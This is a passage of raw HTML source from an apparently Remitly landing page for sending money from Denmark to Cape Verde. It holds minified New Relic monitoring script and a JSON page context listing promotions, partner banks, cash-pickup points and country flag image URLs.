v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6367"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/dk/nl/cabo-verde","remitlyUrl":"https://www.remitly.com","customerSegment":"UNRECOGNIZED","liveConduitsForSendCountry":[],"assumedReceive":{"iso3":"CPV","iso2":"CV"},"imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[{"code":"AUTO-EG-FREE-TXN-DNK-CPV","currency":{"symbol":"kr","code":"DKK","codeLowerCase":"dkk","name":"Deense kroon","pluralName":"Deense kronen"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"maart 3de 2021","endDate":"december 31ste 2022","startTime":"9:22 PM","endTime":"9:22 PM"},"startDateTime":"2021-03-04T05:22:00.000Z","endDateTime":"2023-01-01T05:22:00.000Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"Alleen voor nieuwe klanten. Eén per klant. Tijdelijke aanbieding. Alle getoonde tarieven kunnen worden gewijzigd.  Bekijk de [algemene voorwaarden](https://www.remitly.com/dk/nl/cabo-verde/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-DNK-CPV) voor meer informatie."},"cspNonce":"a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965","currency":{"currentSend":{"symbol":"kr","code":"DKK","pluralName":"Deense kronen"},"currentReceive":{"pluralName":"Kaapverdische escudo"}},"destinations":{"CVE":[{"publicId":"8e025ec3f551491f9e4f1d1a15d72dd6","name":"Ecobank","country":"CPV","currency":"CVE","uiOrder":1,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/ecobank_sun_mar_21_2021.SvQmntzYlkmifsd2.png","status":"DEFAULT","institutionCode":"CPV_ECOBANK","networkMembers":[]},{"publicId":"2adaadbb95b79db536411fa4e6f0b2c0","name":"Ecobank","country":"CPV","currency":"CVE","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/ecobank_sun_mar_21_2021.SvQmntzYlkmifsd2.png","status":"DEFAULT","institutionCode":"CPV_ECOBANK","networkMembers":[]},{"publicId":"c736f4dc7723bb9da33c85e316d8faaf","name":"Caixa Económica de Cabo Verde","country":"CPV","currency":"CVE","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/caixa_cpv_fri_feb_11_2022.Wf9g8tjm4pTtYd6w.png","status":"DEFAULT","institutionCode":"CPV_CAIXA_ECONOMICA_DE_CABO_VERDE","networkMembers":[]},{"publicId":"eee01f8c6be047ca9ca2346a29f5f555","name":"Vivo Energy (via Ecobank)","country":"CPV","currency":"CVE","uiOrder":2,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/vivoenergy_cape_verde_sat_jan_30.zr0nqLy3wtO2fMVZ.png","status":"DEFAULT","institutionCode":"CPV_VIVO_ENERGY","networkMembers":[]},{"publicId":"55c39070f018ff357ed0135d305a6471","name":"Banco Cabo Verdiano de Negócios (BCN)","country":"CPV","currency":"CVE","uiOrder":3,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bcn_cpv_fri_feb_11_2022.6P2cXwC5q0T3kerX.png","status":"DEFAULT","institutionCode":"CPV_BANCO_CABOVERDIANO_DE_NEGOCIOS","networkMembers":[]},{"publicId":"1eb4cff2af454ae0899fd73e96e3465e","name":"COOP - ASDIS Microfinance","country":"CPV","currency":"CVE","uiOrder":3,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/asdis_cpe_sat_feb_20_2021.lkmifsd2X28mLGpj.png","status":"DEFAULT","institutionCode":"CPV_COOP_ASDIS_MICROFINANCAS","networkMembers":[]},{"publicId":"dcd3cebc12972acab239353280510ee1","name":"Banco BAI","country":"CPV","currency":"CVE","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bai_cpv_fri_feb_11_2022.99zhvnOLXvFPXJCx.png","status":"DEFAULT","institutionCode":"CPV_BANCO_BAI","networkMembers":[]},{"publicId":"b227c9d2bab048e6ab1b8e557d5d6363","name":"Girassol Tours","country":"CPV","currency":"CVE","uiOrder":4,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/girassoltours_sat_feb_20_2021.x2eYHD8u6ZFKu754.png","status":"DEFAULT","institutionCode":"CPV_GIRASSOL_TOURS","networkMembers":[]},{"publicId":"0d34360609483c9cc91831425537aa3b","name":"Banco Internacional de Cabo Verde (IIB)","country":"CPV","currency":"CVE","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/iib_cpv_fri_feb_11_2022.OsepjHDZFaKJp1Kl.png","status":"DEFAULT","institutionCode":"CPV_BANCO_INTERNACIONAL_DE_CABO_VERDE","networkMembers":[]},{"publicId":"b82befa487a782954d1334e022e08bd7","name":"Banco Inter-Atlântico","country":"CPV","currency":"CVE","uiOrder":6,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancointeratlntico_cpv_fri_feb_1.dECArvyG5t85nDMu.png","status":"DEFAULT","institutionCode":"CPV_BANCO_INTERATLANTICO","networkMembers":[]},{"publicId":"c7c19b49ad97ba70dc449d7facac1b4f","name":"Banco Comercial do Atlântico","country":"CPV","currency":"CVE","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CPV_BANCO_COMERCIAL_DO_ATLANTICO","networkMembers":[]},{"publicId":"5d57942a9c9d4ce99fb347401f8f75d8","name":"Banco Internacional De Cabo Verde","country":"CPV","currency":"CVE","uiOrder":5,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancointdecaboverde_sat_jan_30_2.bciTWs5GVKxGMDj0.png","status":"DISABLED","institutionCode":"CPV_BANCO_INTERNACIONAL_DE_CABO_VERDE","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"CPV_BANCO_BAI","displayName":"Banco BAI","urlParam":"banco-bai","logoUrl":"https://media.remitly.io/bai_cpv_fri_feb_11_2022.99zhvnOLXvFPXJCx.png"},{"id":"CPV_BANCO_CABOVERDIANO_DE_NEGOCIOS","displayName":"Banco Cabo Verdiano de Negócios (BCN)","urlParam":"banco-caboverdiano-de-negocios","logoUrl":"https://media.remitly.io/bcn_cpv_fri_feb_11_2022.6P2cXwC5q0T3kerX.png"},{"id":"CPV_BANCO_COMERCIAL_DO_ATLANTICO","displayName":"Banco Comercial do Atlântico","urlParam":"banco-comercial-do-atlantico"},{"id":"CPV_BANCO_INTERATLANTICO","displayName":"Banco Inter-Atlântico","urlParam":"banco-interatlantico","logoUrl":"https://media.remitly.io/bancointeratlntico_cpv_fri_feb_1.dECArvyG5t85nDMu.png"},{"id":"CPV_BANCO_INTERNACIONAL_DE_CABO_VERDE","displayName":"Banco Internacional de Cabo Verde (IIB)","urlParam":"banco-internacional-de-cabo-verde","logoUrl":"https://media.remitly.io/iib_cpv_fri_feb_11_2022.OsepjHDZFaKJp1Kl.png"},{"id":"CPV_CAIXA_ECONOMICA_DE_CABO_VERDE","displayName":"Caixa Económica de Cabo Verde","urlParam":"caixa-economica-de-cabo-verde","logoUrl":"https://media.remitly.io/caixa_cpv_fri_feb_11_2022.Wf9g8tjm4pTtYd6w.png"},{"id":"CPV_COOP_ASDIS_MICROFINANCAS","displayName":"COOP - ASDIS Microfinance","urlParam":"coop-asdis-microfinancas","logoUrl":"https://media.remitly.io/asdis_cpe_sat_feb_20_2021.lkmifsd2X28mLGpj.png"},{"id":"CPV_ECOBANK","displayName":"Ecobank","urlParam":"ecobank","logoUrl":"https://media.remitly.io/ecobank_sun_mar_21_2021.SvQmntzYlkmifsd2.png"},{"id":"CPV_GIRASSOL_TOURS","displayName":"Girassol Tours","urlParam":"girassol-tours","logoUrl":"https://media.remitly.io/girassoltours_sat_feb_20_2021.x2eYHD8u6ZFKu754.png"},{"id":"CPV_VIVO_ENERGY","displayName":"Vivo Energy (via Ecobank)","urlParam":"vivo-energy","logoUrl":"https://media.remitly.io/vivoenergy_cape_verde_sat_jan_30.zr0nqLy3wtO2fMVZ.png"}],"deliveryTypes":["CASH_PICKUP","BANK_DEPOSIT"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","featureGatesWithParams":{"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE":false},"topReceivingCountriesIso3":["PHL","THA","PAK","POL","ERI","IND","NPL"],"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/dk/nl/swift-codes","sendReceiveUrl":"https://www.remitly.com/dk/nl/swift-codes/cabo-verde","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/dk/nl/currency-converter/dkk-to-cve-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/dk/nl/cabo-verde","landingUrl":"https://www.remitly.com/dk/nl/landing","slpUrl":"https://www.remitly.com/dk/nl","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","name":"Denemarken","sentenceName":"Denemarken","fromPhrase":"Denemarken","toPhrase":"Denemarken"},"receivingCountry":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","name":"Kaapverdië","sentenceName":"Kaapverdië","fromPhrase":"Kaapverdië","toPhrase":"Kaapverdië"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_